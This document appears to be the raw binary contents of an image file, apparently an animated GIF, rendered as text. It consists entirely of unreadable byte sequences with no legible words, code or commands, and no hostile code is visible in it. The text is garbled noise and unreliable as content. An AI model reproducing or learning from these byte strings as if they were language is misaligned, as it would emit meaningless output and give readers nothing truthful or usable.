�G���=��+;$�>��R�r��Je�%ץd\�I���E��q���=�K��&�Ӛ�J#b7��� �Zh�� '`��=t"�g��0��
?�Uڳ
S@��� ��m��S4� ¥.s"���aA�l�ɒM~Z��v�Q@sp�a8�s4��H��Nݍ�<!��2�7H� �{�);u��z`��G�^[������4��m]e�*��e`���2; 1��Gp�w`��JDMDT� ��s!�pCg Pt!�} �@�;5�� H}(�S?�9{^s=:����g�ɺʥҎ�n��{�oٯ�F` �D�p!0x�t�Ѐ.�
Ƀ�h���	hu��(�������$4A;+�@�A�Cin<���F��hki��}�2�֑A\w�n���� ftS���70\K	Q0 ����3EÃ� ��y� W� �6( �tA'�����D"5 ���HG��)1��ZXC>j�i���x45��l���B2>�A��	��%!�&��  E_T�:��p�0C`
N����
� ���p�$i=:�jN $�ؐj,f�D�G>R�g8�h��CJ�l��dY�@M'� �����k^�S��t(#P̀��4j�1�X��(a��q5�LVq4����PS��m(�6% '��XW�g>�?��	�i�kZ*[v�6��I)�	�����.�H��S���1��S І:Y&FW��.y��>�4��<2Ǟ��)�j�t���Eb>�c�!�&��]�h��D���g��fKH�I͎*	\hޫv.4�Q� �H�#*k������2Q��`��ӟ��b�q���Pϑ�b�u��N��Ϥ'4C}�!i���:S
Z-�E���C�k���pf'���[ȅ@@��
50A�I�c,F"00�hum�8�gg�~RM�D�rI��P˔O�4�������V�{-���lJ�jG�`� 4c�CLzR� BI�B���GS9�!�ٟ���sǭ�H,�ް}��c�����֐��L@���$j��i�x�z�gV5�ӄj���( M�C.h;�6��fx�p�Ѐ'�O1��=(%����ַ�6�����գBU�� g����g> >�xA[�g���dSqYˋ�V6���PJx�#���ZГ��1�-2X�r�d�ڰ��E�;�˟��j�&M���q�XK�4��<�2���!����)%����/��$�f`��'0���D�"rN�T�'��%�i�����Q�#�u�Ep準&ְ��i�y�f+1UE���Z��X,��._�����pք&��(�pō:��~����kҽA��ր���G�Dy�j6��aU��#۶'�mo[���@���	X� І�\�NKQ���^�;�JUVk������5줉�G`  o��!.q�Sջ��hK����լ��G�H$��Sq�7�A�D\C ��5��Te16|A�ek�b����0J���.S�ډ"�T'�F$}�&����6���R�>�8�	 �0��Rt�����c����֨p�^��x"@˄+�<Ǻ��PB>%F?qPpq�>��7��K�#��~��é��Su}{M���y�ߺ:�w9ԅ*�(�����e��Hڡa]x'��^��d���q{��r=���o!G�z�v�k�0��Us��-%L��>�C;�}��l�vOݧzâS��E��Y��w�'i�x�gx�'s�{��lD���]�	�5̗`Q6l�)(��X=r@�+�7��C�]i���w�'J�x0g��q����jH�a�=z�=>34`G�b�X�$5'�q}W1�('�!�!&�� �s*Tw��z!��~ǄeM X "�qW�{U�v 4Z0����'�PZ0(c��-B�S�y-u��.�*�n/s@�C����a!HL�~e�)��x���qM�N,؂� p�H���v��K��#����ja��f3��7�?g���a�5���:c ��q� & ��i4�ܳ&D�r�H��r���X�qv`-e�4i] !��*a"g�H�[�sA�p�N��~�1|���~ !6v��-89��uZ��x�o@s5�v��vqԏ�Џ � qZ�i�Y�@���sܨ]$��XM�?(�"�'&�0��q8�N���8�t)$[9lɸhZ�#9���S����T2E���c"&�f�\` 
�	(�EM����꒑\P5V �G��h��8'
x��	} '�����K�����ԨjИj'c��hY���䁣��!o��\ o�Y9�T�!9� �s��9s�� �������>ӗ=� ��7�C���������s:�a�r�~(Z"@UW�����V��-xAF#�����KA6��0(B0�9} ��dn��7q�q�y�2V� �V!��
nR V��ME�"A�����Ti'�pP޷�@w"�=��� B�y�4I�e@�v�q��Y�arEA[� �bM�B1�[h]�*��鐤�06X7��5(K��R2���@�T��`x21
�3J�gn��E����U���'V"o8�E* ���i�'TtF��B�������@���q���P��іʙ����7Ej�o��
ʦmJQ��B���Q�i �H��)�`]tw�AY��@��Z�o3��j�ʓ2�"���Zq�s�pM���D�cCz��Y������D_���A�a��s�2��fɏ��S�P�f��J�����IZ�#�2��ɪ^ (,����!��
������Z��zW��9��j��D�Z��$A�>���������N#Z���&�mg�F�"�8z��Z�~#<0+<"q��K�v�}�t��y�@tǨ�Yn>郴t��ɡ��i��K "k�$������pt9&����1{�o��3�B����L`�� ��Z�L��2F"O;�T�N{���Rۦ��_n#r��v�nۤ!p(��J�8"Q�r*B�� ��k�9�N�D��۹xh� |;�nZ�Jp��b��+��:��Z�c˲u��H�j{�<���ۻ����嘆� ��Ŧ��MJ�_�(*ۚ�q��k@� ��z��l	��سi�2��0��˂�	�����+��R����&+,�g�ʖ���;�4+��wд�K����+B�yh����N������y+�Vɾ��[e�ϔ��xqJ�[h�r(�b��k����q��Z���+�������i�,��k�<\b���\j��#�"|Wp�ĖZ�6��'��Ԯi���qP��9�I��W���{���;\����@���^�(+d*{J0{���O|�w{�M���l�*�qh)��lȅlh�Ȍ�ȋ,K&jzh���kfC�E̐X*�9�3;_v����r�B����D��ʮ��Y�U�+3ɔ�~_1m��oy����Ա*Lʥ������������i����\q��˼����r��3+[�L"�&�������άLN�i�\Q%{[�o�1 � ,�R���<�RL�x��rw0������mev˗3��D����2��1k� }�ú��0�X�� �е�Q����
�(n���͹� ��=#��!�Ψ���\�#}�&����2��2
��nܼE��4;�4m�j���p
X��Y]*����ո��T%͠U���S7� 3E<ћ��<�QM�����R���D��z��b�1?}-hP `G�$����	P�,����u/��}Q�Q��M��	 �-�ڮ��Kڦ}ڰ<q�FLR7r�;o�;u��EL?� � U����s=��p���	<]?��D C�n
�\U�Ubh� h��r�dQ�B*�Su!*WL��Z�w�� �����ʨ�܎�2�- ��M�����ӝ� d�2-�CH= R��	�l�*t�����k��a��X��s��ǝ%��Y�	���e�i>]�oq�n�ک@;� *���	
����n�.�u^�Y�ޔD�a�%�TDn��]b+�
-�-!A�)^.��os�u!�G��j=yJ��
(����H��@�H���;ETI�=U4P^%�����
a?$�.
 �].r�<�M\�M@Z�N��`�����d3!���f�w���)��� %tA���K���˿1m �p%�9n���;��k�Μ�ܝF��$o�;����6�r�A��������\`x�Pr?�)��#���1�.s���Y�>��r���)M2�-3.pv m!�z*�7K�Q���p �i$�>��3�����ϭ$�B�
����S�Ҧ�8�碾�'ܥ%��~�w����_֧�٬*��;���U�|�߿�$K"%�.�����Uњ?��+��{���]7�-��-�2��D ��fC���-TR�F��u��m������c[�}1�8��W��Z��I�䔔֢��C?�ϴ?n��mѵ!3p�'��Q?���6;�Z�Ӱ�
��r�YR���:�� 0�$���n�
��®�or�u�������3ݕ��~6I��G�ș��O�}p��ՙ�2�1��F���_������YfC���m.�͙vN������|�D�'\�l��/ ��Y��Y�t!�P��p���O���ܚ���_[�~Z����φ��g6�j�d�h�0UC�L+�����ZMMZ�\��w�Z�Z2|���������q�4j4�j����$�$�:�9��.��.�������22�M��\sD�����ޗ7L����覬���:��'���������Œ#�!R4�I4i�����&L�؉c��E;�+����F�9z�A�8LR�ǲI���X�{/�,z�t݋�o_�~�F���N j	�� Z�i]�H=B�0^ڜȱ��	�t�0�ĉ4֑��B �ȍ��P ̗�f��y��z:����S���@I�pL�ǐ!7�E�U�Zky��˃�(P�pb�L�oY!��0��՞�}�]�.p��3¾߅N��d(�;F�&%�82d?D"	�Ц:o\dD�!B�ཧu�[���K
 !�
  ,    � v  ��������������������������������Q������������������������������c�c��ȇDЋʍD���Պ؉��ƎD�݆�����P��͑��c����P���U2���;o�Z�ե���� 
|�@a�~�0�0"��]I�s�����*ZLt�ٟ��D�c�#��P�pA��I	����6J� ��U$rl\E��4�V(#	Z
��$I�w��!�p��1ev�G�(����UkKi� �h�:��:|F"�%�.;�� �?�gr10(��Y���G+!	�T �ϟp��BS�zPU�H��%�*R	V�l���.���@��cAs���ǀG<����xPAx�6`���Ԃ����� Ab�p��� \�:�bh�#�&��L���Ej�!��U7ex�e�2N��\��fy�51_z��a ��{Zx�T=ЈUMxP'HK-�G�l2Gv/�r�!�-�v/Rt�hl�ӣ���d��MhA�[ ���f�[Q�]ּh�ue�d�_��`@v���b���M2��=5Y�OM8�(R=��Z�|[a��,p����HJ)�3��%W܃h]���
�〃�YM��!�,��\BU�d��
�,Q"j@�I���`�m��r�24"|"z�(���Its�'ȁL<F!2�"k��Xd�Aa�J��J�X�U3Fia ��A,,�J�m�)���D�Z���y���̵��Nr2n�����$�\�ZS��������(�8Y�Px�+� ���, R��! 8� ��#$
�|l�o���q'�:��R�1�T��3.�]��^Eߌ��.䐃�V�0�o��J�g,|�Ն/����� 4^.�>xʢ��L5Wi�?M��]6���ܸ��s:,+)���7����Ь'�kO��x��ܝ��h)��yx�����|��H�<�y���.H{ݕXF� ����7n\�
�↰�HD��-�n��K�
�|�$�9�����ʣ�� Y��(u4�9 g̢Y0p��5�lC\*�gA�჉�B�4A��HT����xhh̓R�<4%�	�u8�ݖմ�T�.� ��?(4�m2�� �HQ8�@ Yt��#D�uh��;������f�U1����ƥ�Qp�	N���y��	\0D-]�f20���.��IH��0�e��� �}I�
_���5l��ʳnְA�'J2��	�&�<��� ��%)`I��s�@�x�I��`U,.U�YC$�e�x�~��4����Jh:���҄9���ֵ��J�	" 	( �U����S� ���zF@�9p��
�Ha��Rؠ�.3�9XA�΄&	���Ӵ�7z�>�R�P.���� *x3^���T����?������z�q��KQ������$�e'f�hb�����0hf��6��uR@M4�0pϺ��� �6�
x u�DK]�R���*���'8�Y�d'oݨ	�QZ/�x�QjQ.�Nuz ��"u�J�z�\E	<p=X����]���=X�X�[;�LB�k��b��u!��ؓ�^"C�oEXS�@�?<��]�Y�*p��lca�!��op�c~����D�� ����cl\
D 	44����� ��r�h@���`�r�*U7K
��4x�,;`����L���vB �����H�"�8"�E"�����׶��m%P=un`��#U)%!����o�@c��R��,V}��A�����	.�
.Da`��$C&
��_�&��Kg,,jt��c'KY>b@a���6�����5�I\��8����r"����oE�Ȱ�0"��YC`�h���%�YO�98����D����qk�_�Vfs�����
���Ճ�� ��v�����1<�S�עI�h� ��vA�wu#��4��o��Jf������Jm� ��MX�t��@jq2#l]k(��>D���Kb���{�s���%�z���FÉ)`�?�9�D�Olj<Ux�������X�����6�}�"ub )����l���+T��% �yXi��o44\�[u6�=�c�n�Ԅ��pz�� ����02e�7Aa
r�N'��<h4�ꜷ�	��J A�#@�1�<�"������O��>��>�?�οI��,��ʈ�OO��$��"4�v 6�Կ�Ikb���e9G���<�l�N�~|<� N�㧒@
g��ݑNWK!�� ���?HA�r��_C��H g��F0�b�# ����fϱ^�9�\fR#��:���tu
]�(���>�?¦�oD�)���4���	���S���V@D �	M e�R)�|s�Yїl@c�fp��_��N<�U��[:�m�,�tw����j"P6gD6�G#�d�� pb DM����>/ak@:��N�!O7@�u��\���g���Fp��s�i��s	�$pi�r�$~�R�m�F]H�e�P4@~�. �j sT|]�3xdf�VfX_�R�28arX}�w�UG��'�T�fs^u@Y�HS�7cO@d7��_�ǁ��"Љ�7r Fe8W��r ��g!��sP �f&� 9Ѕ�DKAs|+Z���vx�����cg���Kg�
8��JdO�fw&�[�(ܶ���z%X~y7�R�5m��J B�cq�/���H`z��" ��Ut�3)�<�='�oH��(}�wX�o�6Y&�X?�7G�D(o Du''���@J��� ��Ѝ�H��T���XW�G  8# �U)6�@�h!V%�>W�҇��V\�t��l�h}��f��p��Kbe��h7%eR	miǁ��z�8��w�`S��Ga"�S��1	f���Py��6��"�f7�Q���oP��Uj�K��9Y�(�2���s�i��Vb�p%�bI�*(H�^��-?�3`sf�%e=�HG+���442`v}y�!��>p)�X9�c��b$p�d&��B�b�D�pp`N�i%ig_8���`ř# HPE�ml9��yuS�;Z@"��?M���o��U��op��)��K�U�od&v�"�(eO�y�v��m��� ����� "�TS{��m1yP�p��NUEvC�`�B�9�F�NB8G�YYUX�XX�"ID,5K� �X)��@�_�0Z��U��&�	��Y.�R��R*՘R�!'�s ���ff��d�ָJ)*R�eXY��F38KGJ@dw9����p�酽e` %fy4�� �V`�/W7A78>Hr�P��Pj0�/% ե��TR�%a
���eZugU%uRx�J�� �(��Ho#�>�mB�G�3�����(. �! c�s�����Y/5\�8`w�uFӘ��7-�gzN9�J`���u�@��j�"`� �� ��1yG��m���4��"H�<��ngj��c�)���/I�R�p�%%�����6;��i�� ~�j�d��צ� �Z0yz9"��z�G��*~s3�*�E O�"Z�;g`�DID�y}.�2+�� 7���YG~$��� Pi�HC�7�l�*�z�+��Q!b���}(Kf��8�Ɋy i9��Sk�ٟ��x��j{�J���3ߺ��PE��s�^�4�I� �z��c�`����1zYG����P��5�DGz�����gd)�:P0���>�m�Z��3�E���O諊
j�`�0G�9�ד=]�{��*�&z+Vp�e���*���*l�Z���9�7�_Ʒn�Fడ�9F\�\�:R�:��R��v ��`t�s��*ȡ*��&�s�;��0�YHښ�� i��i4�Y o�M@?:��4A3+�b�%KΥY�[V�%��� L��wY�۬�Ÿ]p��*a�\�(�0�􋶄�����i U ˘��7Zd�c��,��|��|����{Y��c��L@='�Nv`H��Q4XPU�5?�9��[����ja(�	;�p4=՘S�m�[���10,��+|���vdGK4GM\���c0WF���Pq?EȆ� ��O�cY�j�+DJj4s�/�����0B	c�����@v#P1�.*�2POML�N<�� �7���1 "'r�����>�N2�ȉ�|d�<*��a��,΀|X2���X�Dt��A�,��R��ĭl�.�*USP� �� 
r5���b5�Z�lS�L�"@g*�u��t3��#��w|��n�b��_{DG�l4T���R)���.��@�#�<循�����T�}���<��%$�=�\��<a�#�4�-�Jh�����<��H�DVXOq0�1:O1Ǽ�;@�S�[ �;��K`<�τ �g :�����M�-�@e�p�h�R��=j�@���K�R,��qPO3Ȋ 
m��"SɼՉ ��L����C����&���;tBp��<����{ֲK��+�˪��L���̒ ��\ƃ���M�)DB4�Yl�
V ���#Z��������q}o��#M�8�Թ;ȉA'9,����̽���+ Eg�Oﴚ.�����۵]!#�-6Lv�l������R��ʉ,;�1m��(��!�PL�m���G�C�" ��-�\q����*�̃��q�`T ���P�/l�/��!�qE54$A�nE��+������+�z@͔�$�̄ #�����L��RT0O��7��kD	m�Ʀ۷�-Z/��1.RP���d�`*�#��ZV��@�ڈK�v��Mn����ԻP.��,�W�� P����7��W�;�.�Q'!��c�J��,[L`G�D|��
�������N[�)�̺$'M���rh�h�M��菾���QSR�T���)�bX�n��|�}�y����bq�[P����u��H��r�3I.窜`R��"����æ���>��,����X�ڝ���8蹳���u"��>y���ZH��0&�^ﵪ"�Z��"���n{e(`�����Ej�S.��42D,MH����.a:��,%�P�"�[a,�0�$(�`����^R����Sv����F��l�4���@���m���M�v"?
A�^0�e{"@�_®�+���1B(����E#��=>@P�U��l��DYh:��M���ˁ�c�R>�^�4 ����~�'���C<�M+��da��^�?�@��վ��<�Xqr�
λ"��׽Q�2�+%�����������Ų8��A���t�~��
�������]�_	@m{���`g������ϐ�Z�^�O��7q�%��������M��Z!�e�<�<�0�R#p����"R�&&�������2�s�w�Z�2�����L������������Z\\��MZZ���������"���ˋ����w�M�MΪ���݄�ʃ��ö�ق]s��������"������т��H0��;A�t	�ǐ8)�6*H�R�E]�`� Ha#'��HR|�R�tᓯA�.�	�A��\��XJ�(W�r���H�v��`<-�\�!��˞��!Cɯ�,B��BzQK8�"`h��E2�01",�r[��;�[����^�0���H����X���|כ�E}���:��O�()��Μ6�u�A��L�+��'\�=�6�*L���(
D���Ϲ?qd7��U�H�/}ɔ�	��]|�/Ǉ��9�Jt�FŏN���mUR�ge��.��ο��>����CÀ�\&	�I2�x�%IBPt�k��0�Mf�\�� ��� �� � �}$=��!Ë4Մ���҅�hH1�0"!%�'H�*�7�"�F�ņ�$;F�Ǝ�P�	�$8�CB�G�1�dG�3�%��!�$���*Q�����hnavI�bƸK@h��@�#���盂��rF*�jd	�$_��[��@�
dM��E6sp�� D�G p���'���񇭳ފ뭃x�k,#X(���T�G��r���2;�)�9)�2��D,�j, �@����"^h��	�j�BH��CH|h"� xB�XiҤ�`)�ǂ�,��j�'�|�R@��cT0��G�
r���'���$$�
5���	R(A����N/�|�H��L�_��7+���hG\t�-#W$ЈD�(�Z]B��Fx`H"&8�i�AtM���G� !�
  ,   � z  ������������~����������������������xxP��P����cxD��Ztg���g+c�Kgt+��gK~��Ԉ�xt)�)˛~��t�~+��P߇~n*����![��җ��}S��Aj�V��0��%�UX��!�y���CѢC��Y[�$Cb*�i��Җ�n*t)x��'?/~ز�a�M`~��3D4F$��������´�
�T	��3��J	uB�b��"?IC�����4�:��5U�6�N�i�&EBwE+��ӥ�"fZ|�'U�.c�J�O��Ѡ���V�9�O���Ս*��D4&ʚs�2�"L�5H�,�4�Y��W���.w�U�M��3^�ll0g�Ww� xq� �B��@�+�������-�A�ɫ�ܞ��%,���c`��-*���Zw�&Q@���>��Y��7�!3���u��{emh�;,�U_����\-Q�2��Z,�!�4
"��}� ݵu�X�"���X�P��G�e"�P==�N!2By��By;r���L�i�D4w#Z˩U�ؘ>D���y	6gu�� \��X�����F����uކi�h�(���OG9��h����GDW�4�*ޱY��ҙf�"���k�D��C;tq'��RCğ��ِ|�X��+U�G�!Z��9)�p�����1ַ�G:�t�2�(���ZC�����6Е
t`�){/m��f/a��T��!���%Wm1V�h�J���kCY�cI��1��e�2Qt!H�,E���� �ђ�g���0�[h;��C�#�fT���;�Y��@`�Kk��`��2�1SCU +�b
���b�NL�gp�\hwP������e��ǹ��mU@`�$��^Ա�����XQ0��f<�2���!x�t�t���(����Gz�.��u��]Hp�T�Y�r�����kL�� `ԡ�+,H)d{�/���Ǟ������ʃ�ra�w����:���I��h�����@�6�6�� i�` ������\"���Z����w>�"
��A,7A��l# ����-�	M  ����� M�@�އ� �N�ac6�>�%�t�#��v�9paHL"�D%�3mS�
h����w�Qd"S���ȃe���5=(��M����B�5AZ(a	�� ��~s��Cx�]@�u�(��0�!2X �8�?sP��v��h�$�^�1�M����!
Q9z.wZ� �G�����qx�Z��W��E��%A���+@0!La�瘂(&q�`�!��\Q� !y�:}�L<�$�G�u3HdC!� 9*�l��@�8K	�P)�-����=�Pt����9.LQd�9������d�٤i�iv�/5Ң���)Nz�>c)�f�q
�������U�4��G���jT��I@.�ԦH"�u��Ġ�L�C�i9�Ip�f�f���٪��Gc�N��Q���V�pC�֏ Z�9�C:̆�k�fC��0����`��-����]zP�� E�f��&�����ި�)�ta6$���U�r)ucT���6a/s���F��K�kN��< z��l!@[�f�z��"rkhFp�Ϋ�)1��}�����0�&�A�u)X1�\6��L%gep�s�2@cgmq�. ���h�ke��֖�3\!h�����N�	�~���>���uO�H�.����`��VW~���1���1�PhxG Տ��x�!�)���t���
�2���M�I��łX�2-R��J8F����CK�R�:�H)e#�������a�P)����V�6�"�Qh�\[;`�u�1�!_ɽX�Ҵ`���=q�P<����(xa��,��IJ�.9NVe<����խ� R8�
��Ҕu ��@G.�8x��9�A�G��j;\�GP�A��&�U�Ν�����V����6 A:��G���]0�:ȁ�=@P@���:9��nk��'�|ƅ#@ 	X`C�p$6���2X���7|`3����`J�X��޹��m!0���m��Hp�(����.���h
l��$����}
;������h 
p�7f�'H!gh7lj�>0 ��`�<Л�����t7B���~�5�B�Ple{���a�T H yȟ��gg��h�8�rd��Bx4�W��{@P( m���;�R����n�h��} C���!y�7��cB��6 C��ojV�(c(F�[��	h@k;��M����
� 4���g�h׽�B�1� ��57�L x��@	�C���> @�
 @,Ї  ���!8>.�u�D� �h�A �f��:��J-�`�4`;^_]���F{��{��:�������G{��`|��nu@&�w�'x>�}d�x� >�}>'~�<��P�~	�~�V(�� ]�R*���p@� �����mN�d&��WmP{k�v��N�v>@{9��f� ���p�(h� �� B'D�}`t  
`���te�t@�Fs�
����~�V-5G7�:�zHH�d  ��# '@m��>�q��>�lO�>����hQ�h����|R��N�w� �g}��}Bw}@� �t��bk�S<�Z�d;;�~�c}8N\+��:�����90iZ�00����v�H�h������؍h�s� I ������|��5��ЁȊ  �`��y-�tpX��i�ML�
�)�@G�G����dF;(m9�m�UCGǖr'��kgm��z�������ȉ�YQ���H�z p�NP(�b�Dwoh�}
�xk� q`
������t��A�$���_���IG�fC:{����3M�F��v$�ׄ> ���!ى��m� ���� *y�&�����g}� �W���fD` �E@sp����dH�d��@+�A�G�EIN['��BQ��GHp��U' ���`�]��{h��(eɉg�J V��5 J �x�-�}��A���h��� tS��b-Vy��A����?'$?F� C:�UZ0�uR@p��v���v�郦y��ل9���hI[;�j�|"��NptD'�vɗ�v��s��j`L,(Lx�D����+Rm.0lo�B%�F  dpD #  �����rB@[���H����ƚ��6���ay�J��z���z�w�^ț��2�jd�}bHo��}�6h�x���D���� FH�B�sF'd.�YB�QD�h,w�,'> �K(�	���� 5����:����Vm4�,�j�ցi؁�7�����}@�wu[�g�p�/##M`�:e�9��!�e7w(w§�Ո���qr����h8�a�Ix�W�J��f{���piw�� ��xA�>�o�Zo�(�7�+�w9���Q$o� �p V)u�:v�l��z
�{�ȉ�)��Ih���t�h���#i�x*��G��pL�`{�|B
�dptH:5��߷���^PWxR�"�Z�E��PTq��)7��B�C���{d���h���ڪ�Z��{�Z��������J�qi�$��
��jh���Yo5дG�Hw��btՅJP ��w��
s(d!�{'�r�d��՝�X{,�-ʮ��署�g��X�9`��`����Hpj��� 8���y�����d �^��̗�d@j@S[P���igs�݁Y� D ���q��1�7C�>вm����1ڍ.�u|����.`nJ�K�d9 ��:�E��ʻ�p�w��"@�jj�)n� pDw�[��Yw m ��h��Q��Q'$.벱�v��v�H��Ѐ�V����p�rL�0�BK��Z����縒&P���z$�|g ����H 4�B6���#���`8�����աp�Y'Ц��1�o �1�>w���q�i�9��i���&m̈lr@:�E�
,�x,x�96���N����S� �I�pD�w���s�F������'���"wXm.�������gYp��: �[mj0ȄL��)�J\��i0���f*�m�>�@~A��[9^��i���5�X]��gd, i��y�o�����h'Ƕ�KHqm mp.�]ߦ� ���ȁr�����|K<xD��P얛k�"���Z̯�fJ���Uj��'��Zp�-Z�8ì,���]i�I�& sЩ��˃P��8rn�CL�������)4 �,ؖg�iP��D�#L��t��}\����?&=���m�kܪ�w��ro��w��f��<i�a���� �n�\�цl�*̀�z�*�+-���R��G	%Lƶ�V���\q��d�W])�~vdGZ���p�QXwj��ir�
rm�B�I��`Yiz��,��<�?=�A��;��n)������v������U}q��g���0p�
����^݉����v0:��Fħap��3M�'}l	������\��&5 Q,�ˆH�~��G �V�w� mp����7�6�����ժ�p�����0��w�Fg` �J`Ua2�4m�E��M~׾Z��=�������S��0ɛ�۹m8 kY9���a�1�%���
� -�
.��[��8X�u�q��Us�J�����Eޟ��n�ً@(�ޑ|�$bk`�M�p�I[m����߇�C�>�(�>�����뺷�܉��ʝE*��� �J*%�� �ن�����̾J����j����=Jp��G0�0�^��(N�T~���BG.�����������c�#@�#0�����IJ����}�X� �h9�Ֆ���4�%n����S�۶���vmP߹}m�l@aZ�Ji�Be���~��wj�^9�芮��Б�ٞM*�dZU兠q�~�o�i�Ȟ�zd���](i���P�k�~-Lk.�'h��Q��9 �y[6J﬉v�=�$��FH� �6�,���ZR�m�(��N���r�&vx��0�K�Hp�v����Ե��&�8=�@ ��ey��N�", �N�2`���l���iџ�DI��&wrWn�ϖ�e��%��`�Ȯ������^ �i,��J�MN� ;8��ٍ透U�%
�s��& �#�A=O���A��r�@��d�X�b'�L�����Y��=�ZP9���]/��R;���ʴ�Lҏ&�N�*��5݌DD$FL	e�A��WF��q�v�H�$~�|i����Q�*3�iZ5h�ˎN̞Yӣ��πw�|g��U�*��4�hv`��X̴0�iL���t	gݦU6�T-{����ps�V�b�����ѮU���"
#ZZM�DM.'�Bo�B�'B'�'2#22��vv���ZQwk�Q�Q�ss���Qs��Ǥ���.�9:��RJ:.�m�s��mpp�#�������'.�u��)v�0���՝;��B��׮?�^�ђ�1���E��C�l�L� �۷���� �m�hoD"�4������ �ҷʅM&LdP��j��T��|�]�D�
�B��k�`Q�p10k�GD�D�́�'��pS�R��t7�	�#��;���G��ƣ#G��vQ@ŉ�'���BgE�&#[``ц�E��+_\qtۙ��2r+�ěMə�hv~.���l�4�	��@�w�/�guu�A�OLB=�2�k�@W�ռړ�(,1�@��x,�Ⱥw�a�za�_��C:�&ۃ�='AM<d�MrewYLl���hޥ��^Ԣ�X��W�r�*�؇�l�u�(�톈6{]&܁\ 2�M	��;>�D�w`�=v�Md�\��L���~T8�鴁b-aͷ�W� ��5��e:���_� �5x�D]��x`gs�Ǡ \D��Ӎ���VxD)��T^w%R���G��u(ʗ`j��y]��`�j�k2ad�q�#2u���J{53ڠ�GS���Z�J*i8lW�e�9ަ�B�V�����M�c�X�Ĳ�J[<Yg�va�9��M�m�2��Ī����˅q�\��~P��@&�b�1��:#6b���}�6��*ϙ��~(�P�5��@����U[q�"q�/�����RJ�l�����a��Ȑ�k`d���IluM��d�?A�~&$���'��p0��_'�e�H��Zh�����&�7{�Jf2��>; 4�P�5�*RH��?]�s��s>u��J��Hpw�E�-f��^��:�l��ǔ�2Z|rM)��g%B4.���$t�]s����c#����4� ���\��ضx��WFbC�̦ü�GA�&@�!��}S�!��;"��+�b�����C��|�&�6γ���ed�&����"��t�C]`F�:e����1@�g�� ���F�<	�p�CD����QNd��e9�E�+���Q��D] tt4ֺ�ENv�@�w"B:]'���^c@+!A�Ѯ)Xh�.Ё6�=p{�C��x�"�wC|�g��xD����hBNQyV\��Gˍ�J�X�~�2�m���8f�i��Ѽ���d�(I�D)�Zu��X\	<�����_V�H���ew� 6�4�O��+(�W��}��G@���%����'�R�$(d+c8��%�*T��k����s�*?K
�-`;��.h�@$��l�xg:Q:�DD
����IA>�	|����|��.�Mc�őj!�-�f�B�rqP���c�����,II���d��$����S�0��C�L� @"����Ԣ*cH�EŹ�p�2�[\Tk%vF?�8����Dp5�`�g�Y�) ݀�H@t9�Uc@Q�J׈RԀ��Zʈ�k�<"0y�B��j"@a7�:Vyd@�
P ��r�P��*��,��AK_/K��Aԅ#M�cb7�X&�౸��~�4dv��4�Y>��}HnBˇ8GP�Bwi�&4��Ud����z��+$C]#� 2$ yP�z�kWg�?k��RU���ʵ�y��Zw��>�xlg7�  d`���@� Z���N�j�$u����qz�/�.�8���=.�՛ �V�@"�p���B�a����%�$l4�\�����@2�q� ��!P���}< w���,zC��?��,��{+*��M���{�ɒ>1hN����k ��pVs��"4��� ��\�!A@�8�ew1k��L]S�1�
%`$d�a�p8K2�/��"g��ʳsDЇX � 5�� �A�dP ��`Cۡ���uD-0܈���lk������-�W1W5��f�q̀ �!dP��YR'Wг� 4�`�b���5o��#D���Ć-Gf�_4�V���af_z�$<hQӫ�\D�a���,r��>����r��m��A�cujs��2��p�!�#��p��*H2�Q~��O�mD���V�:�,N�� �?d ��Ó���^��㪕�+X�9�"�7���Dh �*89��p�$k����s�@������������.*��
֒��ڝ���T79�S��~��R�rl� Rp��	�Ͼ��|8p��Ӡ����p��\���]�M�]���}W�ȥ�����WW����{����_Ef�݇X���N8�����K;�(.�h9�٠�AAt�پ� 'c8�&݀���8��]��g9R�f:��0qz��uw���8��?[e��UG�bz��
99Q ����'u����l��r-�o�$^�5t�Y�7h|���jj�
�eWeWGU��C1S *��.VՀ7u�'xu�o���{N�V���<Ws��y�j�sO�u~�E˲������H��g�����w<�fY�X.�Y��y̗�� H\�bB�5� �^���S�F�!'� %�C ���Q�{\G�a8B�'�&tʵp}�m��\@^�%ku2dO��5<]�6:��%n�V+��i?��A�xhv )�r�$"�v�� 'b�u`Apjs&t��-�e�{�0�n�3N0Ngq&���� �f|�#��\��YV�|�'ej�^��ʸ
"!$FR]8:�Z�c�(dװ~d�~��rh&�(�DF^��YȗsVnk����"Q�
��I8AӅNƦaDV����~N���Y��j=��E�emQ24@v�������:��W�t!%�D���g�#���bW|.�k�U�|P�6i����#T��Flc>�G�bI�
鎢%mop�u7y���n�:�:�pKİqL�_c�a���8sfTo�扺���(0oi =9lv:sP � ��2��{�L B j�Vj��N�\Akg��0B%q�6ٖ��
�����8��@x 0�pd[ָ����~IT��YE�P����װ�Mњ�=5�����xd]��B����)�1�DP�
� ���ɞd V(An��+���l��M��9��Mі���qY]�� P�0;P�9�~��B֓^ �"p5p}�E��g 2.�D�4~���E� �Y�D�l�*i���O� 0P�0�PzbQ���� &��sP��<�.20S��D HB	�pg@��0��I@�#y86c��
��	z�Y�(Q�B���2� R�S"�J�i@b����2�t+��  !�
  ,    � v  ������������������������������������������c��c����������P����DD���������Ɗ���͕�ӏ���ɈЃV�D݇���P��፰��Ŏ�����P�Pw����Q'H_20��5"bPQ����k�H��Dεcȏޠ�	QDt' #<�ԍt�RE������GP.:�_���t2�h�k�$=�@P�Y�	e��(��j A(!�x|�<��VzxhZ��(@S�� ���D�*-���������h�.(���Ő^Ru�ҴiԨM�����Ru�{�j�F��;�X颿��E5 ���~������Y	s�`�T� !�	�=�f� M�H��\�� �]�͋��svc6��طyA([�S8{����](�
�|�_���`M%�Q�5��o�QՄZ@@M�c�b���j���Q�&�`"~��p�pa�.6�D`3�%1Jx�HS�����u� ,(� Z,���MK(���C�s�wTo����?���qD�]��!i�S�/��xM����N?6��J��3$�� Zӏ��dF�4uGfb�K�A!�Yc!k`*�qkd��!Ņzi!��!N~l��4q���Qn��Q��i�)�M�(�2�P��M���؄���%}p!�d�J�����o1޸�/�(�:�sY��&�a^{av�j� `��I)�#H��7��`^���bd*�ȵ�$0Ƣ*�7���J�Ɋ��
%o��λ�H�@/.����6Q�i��Я��I��{wQ�Æ8DC`t\�H���I2�%��A,��Y�A���b ���{r��Bh�A׆�!��<Z�pd�D�טdJ*-�s��k�-%Dr��4�a/Pg�(e�Y���nq$���. �twGA�'�����r�h1B��{7���Q ��F����_e,�b�`@��� �}���曏j3'iuF��M���g���A����P�A'��$i7�8`z��ϐp3$AzH��ІADaw���0��.z�H��6=�b��E��'9���Q�X����-D@$��T�6ӝ��C[� ����b#п"��}�s�E
p���I`C �4��H����0�!� !���S��8P�fE dM�@|H
